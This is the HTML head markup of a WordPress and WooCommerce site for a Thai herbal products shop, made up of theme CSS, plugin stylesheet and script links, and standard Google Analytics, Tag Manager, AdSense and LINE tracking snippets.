<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ispirit-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/fonts/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/animate.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/tooltipster.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/magnific-popup.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ispririt-fx-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/ispirit-fx.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='nx-slider-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/nx-slider-style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/jquery.sidr.dark.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ispirit-style-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://herbthai.manowvan.com/wp-content/uploads/custom-style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-product-image-flipper/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto&#038;display=swap&#038;ver=1680146100" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto&#038;display=swap&#038;ver=1680146100" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto&#038;display=swap&#038;ver=1680146100" /></noscript><link rel='stylesheet' id='sharedaddy-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/js/jquery.transit.min.js?ver=6.9" id="jquery.transit-js"></script>
<script type="text/javascript" id="nxrmenu.js-js-extra">
/* <![CDATA[ */
var nxrmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=nxrmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/js/nxrmenu.js?ver=6.9" id="nxrmenu.js-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https://herbthai.manowvan.com/shop/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-product-image-flipper/assets/js/script.js?ver=1.0.1" id="pif-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GF44KN323F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["herbthai.manowvan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GF44KN323F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://herbthai.manowvan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://herbthai.manowvan.com/wp-json/wp/v2/posts/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herbthai.manowvan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://wp.me/pai4rp-FM' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style id="nxrmenu_css" type="text/css" >
			/* apply appearance settings */
			#nxrmenu_bar {
				background: #0D0D0D;
			}
			#nxrmenu_bar .menu_title, #nxrmenu_bar .nxrmenu_icon_menu {
				color: #F2F2F2;
			}
			#nxrmenu_menu {
				background: #2E2E2E!important;
			}
			#nxrmenu_menu.nxrmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#nxrmenu_menu ul li a {
				color: #CFCFCF;
			}
			#nxrmenu_menu ul li a:hover {
				color: #606060;
			}
			#nxrmenu_menu.nxrmenu_levels a.nxrmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#nxrmenu_menu .nxrmenu_icon_par {
				color: #CFCFCF;
			}
			#nxrmenu_menu .nxrmenu_icon_par:hover {
				color: #606060;
			}
			#nxrmenu_menu.nxrmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#nxrmenu_bar .nxrmenu_icon span {
				background: #FFFFFF;
			}
			
			#nxrmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#nxrmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 1069px) {
				html { padding-top: 42px!important; }
				#nxrmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
				.sidr-menu .menu-toggle, .sidr-menu .alt-menu-toggle, .classic-menu .menu-toggle, #navbar { display:none!important; }			}

			#nxrmenu_bar {
				padding-left: 0px!important;
				padding-right: 0px!important;
			}
			
			.nxrmenu-inner {
				display: block;
				padding-left: 16px!important;
				padding-right: 16px!important;	
			}			
		</style>
			<style>img#wpstats{display:none}</style>
				<!-- AJAXY SEARCH V 
		3.0.5-->
		
        		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results for \"{search_value}\"<\/span><span class=\"sf_small\">Displaying top {total} results<\/span><\/a>";
				var sf_input = '.sf_input';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/herbthai.manowvan.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":456,"ajaxUrl":"https:\/\/herbthai.manowvan.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css">
.themecolor {color: #F4A63F;}.themebgcolor {background-color: #F4A63F;}.themebordercolor {border-color: #F4A63F;}body{font-size: 15px;line-height: 24px;}.nav-container > ul li a {font-size: 15px;}.site-main .nx-posts .nx-entry-thumbnail .nx-blog-icons a, .ispirit-slider, .fixedwoobar .woocombar {background-color: #F4A63F;}a.button,a.button:visited,button,input[type="submit"],input[type="button"],input[type="reset"], .ispirit-slide-content-inner h3:before {background-color: #F4A63F;}.ibutton:hover,button:hover,button:focus,a.button:hover,a.button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus {background-color: #333;}button:active,.ibutton:active,a.button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active {border: 1px solid #F4A63F;}.ibutton,.ibutton:visited,.entry-content .ibutton,.entry-content .ibutton:visited {color: #F4A63F; border: 1px solid #F4A63F;}.ibutton:hover,.ibutton:active,.entry-content .ibutton:hover,.entry-content .ibutton:active {border: 1px solid #F4A63F;background-color: #F4A63F;text-decoration: none;color:#FFF;}.nav-container > ul li a {color: #141412;}.lavalamp-object {border-bottom: 2px solid #F4A63F;}.nav-container > ul li:hover > a,.nav-container > ul li a:hover {color: #F4A63F;}.nav-container > ul .sub-menu,.nav-container > ul .children {border-bottom: 2px solid #F4A63F;}.nav-container > ul ul a:hover {background-color: #F4A63F;color: #FFFFFF;}.nav-container > ul .current_page_item > a,.nav-container > ul .current_page_ancestor > a,.nav-container > ul .current-menu-item > a,.nav-container > ul .current-menu-ancestor > a {color: #F4A63F;}.site-main .iconbox .icon-wrap i { color: #F4A63F;	box-shadow: 0 0 0 2px #F4A63F;}.site-main .iconbox:hover .iconbox-content-wrap h3 {color: #F4A63F;	}.site-main .icon-wrap i:after {background: #F4A63F;}.site-main  .icon-wrap i {color: #F4A63F;}.site-main  .standard-arrow li i {color: #F4A63F;}.site-main  .folio-box .folio-link,.social-bar.tb-reversed, .classic-menu .menu-toggle {	background-color: #F4A63F;}.rev_slider div.tp-caption a.ibutton,.rev_slider div.tp-caption a.ibutton:visited {color: #F4A63F;}.rev_slider div.tp-caption a.ibutton:hover, .tx-folio-img .folio-links .folio-linkico, .tx-folio-img .folio-links .folio-zoomico {background-color: #F4A63F; color: #FFF; }.entry-content a:hover,.comment-content a:hover {color: #F4A63F;}.sp-posts .entry-thumbnail .sp-blog-icons a {background-color: #F4A63F; color: #ffffff;}.site-main .nx-folio.nx-folio-layout-1 .portfolio .nx-post-content .folio-content-wrap {background-color: #F4A63F;}.site-main .nx-folio .portfolio .folioico a,.site-main .nx-folio .portfolio .folioico a:hover {background-color: #F4A63F;	color: #FFF;}.site-main .paging-navigation span.current,.site-main .paging-navigation a:hover,.site-main nav.folio-filtering input:hover,.site-main nav.folio-filtering input.is-checked {	background-color: #F4A63F;	color: #FFF;}.site-main .nx-folio.nx-folio-layout-2 .foliocat {color: #F4A63F;}@-webkit-keyframes mymove2 {0% {background-color: #000000;} 50% {background-color: #ffffff;} 100% {background-color: #F4A63F;}}@keyframes mymove2 {0% {background-color: #000000;}50% {background-color: #ffffff;}100% {background-color: #F4A63F;}}.nx-team .team .nx-post-border:hover div.nx-post-content {	background-color: #F4A63F;}.nx-team div.nx-post-content .team-social ul li a:hover {	color: #F4A63F;}.woocombar-wrap, body:not(.i-max-header) ul.nav-menu > li.nx-heighlight:before {	background-color: #F4A63F;}.woocommerce #content input.button,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button, .woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button {	background-color: #F4A63F;	border: 1px solid #F4A63F;}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover,.woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover, .woocommerce-page button.button:hover,.woocommerce-page input.button:hover {	background-color: #333333; 	color: #ffffff;}.sf_more,.sf_search .searchsubmit:hover,.woocommerce li.product:hover a.add_to_cart_button,.woocommerce-page li.product:hover a.add_to_cart_button {background-color: #F4A63F;}.product a:hover h3 {color: #F4A63F;}.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {	background-color: #F4A63F;}ul.products div.triangle {border-bottom:40px solid #F4A63F;}.site-main .chosen-container-active .chosen-choices, .nx-slider .owl-controls .owl-page span {border: 1px solid #F4A63F;}.woocommerce .site-main #content input.button.alt, .woocommerce .site-main #respond input#submit.alt, .woocommerce .site-main a.button.alt, .woocommerce .site-main button.button.alt, .woocommerce .site-main input.button.alt, .woocommerce-page .site-main #content input.button.alt, .woocommerce-page .site-main #respond input#submit.alt, .woocommerce-page .site-main a.button.alt, .woocommerce-page .site-main button.button.alt, .woocommerce-page .site-main input.button.alt {	background-color: #F4A63F;border: 1px solid #F4A63F; }.woocommerce .site-main #content input.button.alt:hover, .woocommerce .site-main #respond input#submit.alt:hover, .woocommerce .site-main a.button.alt:hover, .woocommerce .site-main button.button.alt:hover, .woocommerce .site-main input.button.alt:hover, .woocommerce-page .site-main #content input.button.alt:hover, .woocommerce-page .site-main #respond input#submit.alt:hover, .woocommerce-page .site-main a.button.alt:hover, .woocommerce-page .site-main button.button.alt:hover, .woocommerce-page .site-main input.button.alt:hover {	background-color: #373737;}.woocommerce .entry-summary .compare:hover,.woocommerce div.yith-wcwl-add-button a:hover {color: #F4A63F;}.nx-slider > div.owl-controls div.owl-buttons div.owl-next,.nx-slider > div.owl-controls div.owl-buttons div.owl-prev {background-color: #F4A63F;}.nx-heading.nx-heading-style-coloredline .nx-heading-inner:before, .nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before {background-color: #F4A63F;}a,.coloredtext {color: #F4A63F;}a:visited {color: #F4A63F;}a:active,a:hover {color: #373737;outline: 0;}input:focus,textarea:focus {border: 1px solid #F4A63F;}.nx-iconbox .nx-iconbox-title i {color: #F4A63F;}.team-prof:hover div.team-details, .tx-slider .tx-slide-button a, .tx-slider .tx-slide-button a:visited {background-color: #F4A63F;}.team-prof div.team-details ul li a:hover i, .tx-slider .tx-slide-button a:hover { color: #F4A63F;}.site-main div.nx-tabs-nav { border-bottom: 1px solid #F4A63F;}.site-main .nx-tabs-nav span {border-bottom: 1px solid #F4A63F;}.site-main .nx-tabs-nav span.nx-tabs-current {border-left: 1px solid #F4A63F;border-right: 1px solid #F4A63F;border-top: 3px solid #F4A63F;}.site-main .nx-tabs-vertical .nx-tabs-nav {border-right: 1px solid #F4A63F;}.site-main .nx-tabs-vertical .nx-tabs-nav span.nx-tabs-current {border-left: 3px solid #F4A63F;}.nx-carousel.nx-carosel .nx-carousel-prev, .nx-carousel.nx-carosel .nx-carousel-next {background-color: #F4A63F;}.post a:hover,.post a:active {color: #F4A63F;}div.nx-accordion div.nx-spoiler-title:hover {color: #F4A63F;}.calltoact-wrap, .tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev {background-color: #F4A63F;}.widget a:hover {color: #F4A63F;}.widget_calendar table td#prev > a:hover,.widget_calendar table td#next > a:hover {	background-color: #F4A63F;}.social-bar .custom-text > ul ul a:hover,.widget_calendar table a:hover {background-color: #F4A63F;}.widget div.tagcloud ul li a:hover {background-color: #F4A63F;border: 1px solid #F4A63F;}.widget div.tagcloud ul li a:hover {background-color: #F4A63F;border: 1px solid #F4A63F;}.widget ul.twitter-widget > li > div.twitter_intents a:hover {color: #F4A63F;}.site-footer .widget ul li a:hover {color: #F4A63F;}.site-footer .widget_calendar td#prev a:hover,.site-footer .widget_calendar td a:hover{	background-color: #F4A63F;}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover {color: #F4A63F;}.sp-posts.blog-standard .entry-header a:hover span,.sp-posts.blog-standard .entry-header .entry-meta a:hover {color: #F4A63F;}.sp-posts .sp-tagncomm span.sp-blog-comment:hover,.sp-posts.blog-standard .sp-tagncomm .tags-links a:hover {color: #F4A63F;}.sp-posts.blog-standard a.sp-continue {color: #F4A63F;}@media (min-width: 768px) {.sp-posts.blog-standard .sp-metawrap .sp-day {background-color: #F4A63F;}}.sp-posts.blog-masonry .entry-header a:hover span,.sp-posts.blog-masonry .entry-header .entry-meta a:hover {color: #F4A63F;}.sp-posts.blog-masonry .sp-tagncomm .tags-links a:hover {color: #F4A63F;}.sp-posts.blog-masonry .sp-readmore a.sp-continue {color: #F4A63F;}.single-post .related-img .related-link a,div.nx-testi div.owl-prev,div.nx-testi div.owl-next{background-color: #F4A63F;}.social-bar .custom-text a:hover { color: #F4A63F; }.social-bar .custom-text > ul > li:hover > a,.social-bar .custom-text > ul > li > a:hover,.social-bar .custom-text > ul .current_page_item > a,.social-bar .custom-text > ul .current_page_ancestor > a,.social-bar .custom-text > ul .current-menu-item > a,.social-bar .custom-text > ul .current-menu-ancestor > a ,a.colored, a.colored:visited { color: #F4A63F; }a.colored:hover { color: #373737; }.reversed-link a:hover, a.reversed:hover {color: #F4A63F;}.social-bar .custom-text > ul .sub-menu,.social-bar .custom-text > ul .children,ul.woocom li.top-login ul,.cartdrop {border-bottom: 2px solid #F4A63F;}.sp-posts.blog-standard .format-aside.post.hentry,.nx-posts.nx-posts-layout-Standard .format-aside.post.hentry { border-bottom: 2px solid #F4A63F; }@media (min-width: 768px) {.sidebar.left-sidebar .widget ul.product-categories > li ul { border-bottom: 2px solid #F4A63F; }	.sidebar.left-sidebar .widget ul.product-categories li:hover > a {background-color: #F4A63F;}}.site-main .nx-post-box h2.nx-entry-title a:hover,.nx-post-box h2.nx-entry-title a:active {color: #F4A63F;}.site-main .nx-posts.nx-posts-layout-Standard .entry-header a:hover span,.nx-posts.nx-posts-layout-Standard .entry-header .entry-meta a:hover {color: #F4A63F;}.site-main .nx-posts .nx-tagncomm span.nx-blog-comment:hover,.nx-posts.nx-posts-layout-Standard .nx-tagncomm .tags-links a:hover {color: #F4A63F;}.site-main .nx-posts.nx-posts-layout-Standard a.nx-continue {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-entry-header a:hover span,.nx-posts.blog-masonry .nx-entry-header .entry-meta a:hover {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-tagncomm .tags-links a:hover {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-readmore a.nx-continue {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-readmore a.nx-continue:hover {color: #373737;}.site-main .nx-posts .post div.nx-entry-meta-inner a:hover {color: #F4A63F;}.searchresults h1.entry-title a:hover, .tx-blog .read-more a.more-link { color: #F4A63F; }@media (min-width: 768px) {.site-main .nx-posts.nx-posts-layout-Standard .nx-metawrap .nx-day {background-color: #F4A63F;}}.nx-slider .owl-controls div.owl-page.active > span,#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header {background-color: #F4A63F;}.woocommerce ul.products li.product-category:hover h3,.woocommerce-page ul.products li.product-category:hover h3 {border: 1px solid #F4A63F;background-color: #F4A63F;}.navbar .woocart span.cart-counts,.single-portfolio .related-img .related-link a,.site .nx-custom-carousel .owl-prev,.site .nx-custom-carousel .owl-next,.site .nx-posts-carousel div.owl-prev,.site .nx-posts-carousel div.owl-next {background-color: #F4A63F;}.navbar .mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.menu > li.menu-item a:hover {	background-color: #F4A63F!important;}.nx-thcolor,.woocommerce .star-rating span, .tx-team .tx-team-socials span > a:hover > i {color: #F4A63F;}.nx-thbdrcolor {border-color: #F4A63F;}.nx-thbgcolor, .tx-folio-filtering input.is-checked, .tx-folio-filtering input:hover {background-color: #F4A63F;}.iconbox2.ibox-topcurved .icon-wrap i, .i-max-header .lavalamp-object, .nx-preloader .nx-ispload {background-color: #F4A63F;}.iconbox2.ibox-topcurved:hover .icon-wrap i {background-color: #FFF; color: #F4A63F; border-color: #F4A63F;}.woocommerce div.product .flex-control-nav.flex-control-thumbs li img.flex-active {border-color: #F4A63F; }.tx-team .tx-team-socials, .tx-team .tx-team-box:hover .tx-team-content, .folio-style-gallery .tx-border-box:hover .folio-head {background-color: #F4A63F;}@media (max-width: 999px) {.classic-menu .nav-container > ul li > a:hover, .classic-menu .nav-container > ul ul li a:hover {color: #fff; background-color: #F4A63F;}}.site-header .nav-container ul ul a {color: #fff; background-color: #F4A63F; border-bottom: 1px solid rgba(255,255,255,.4)}.site-header .nav-container ul ul a:hover {color: #F4A63F; background-color: #fff;}.site-header .nav-container ul ul li.current-menu-item > a {color: #F4A63F; background-color: #fff;}.site-header .nav-container ul ul li.current-menu-item > a:hover {background-color: #373737;}.nav-container > ul ul li.menu-item-has-children:after {color: #fff;}.nav-container > ul ul li.menu-item-has-children:hover:after, .nav-container > ul ul.sub-menu .current-menu-ancestor:after {color: #F4A63F;}.nav-container > ul ul.sub-menu .current-menu-ancestor > a {color: #F4A63F; background-color: #fff;}.nav-container > ul ul.sub-menu li a:hover {color: #ffffff; background-color: #373737;}.nav-container > ul .sub-menu, .nav-container > ul .children {border-bottom: 3px solid #FFF!important;}
/* =============== user styling =============== */
#example{
margin: 0 auto;
}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PKN9D5G' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0854705802506349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102408487-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102408487-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKN9D5G');</script>
<!-- End Google Tag Manager -->

<script src="https://www.googleoptimize.com/optimize.js?id=OPT-58X3HW9"></script>

<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
  g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
  var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
  var s=d.createElement('script');s.async=1;
  s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
  var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
    })(window, document);
_lt('init', {
  customerType: 'lap',
  tagId: '0a4d9adb-9d94-463d-9b12-9aa38c721d66'
});
_lt('send', 'pv', ['0a4d9adb-9d94-463d-9b12-9aa38c721d66']);
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://tr.line.me/tag.gif?c_t=lap&t_id=0a4d9adb-9d94-463d-9b12-9aa38c721d66&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->
<script>
_lt('send', 'cv', {
  type: 'Conversion'
},['0a4d9adb-9d94-463d-9b12-9aa38c721d66']);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-415186619"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-415186619');
</script>
<!-- Event snippet for Page view conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-415186619/23g0CJXyufkYELv9_MUB'});
</script>

<link rel="icon" href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-270x270.png" />
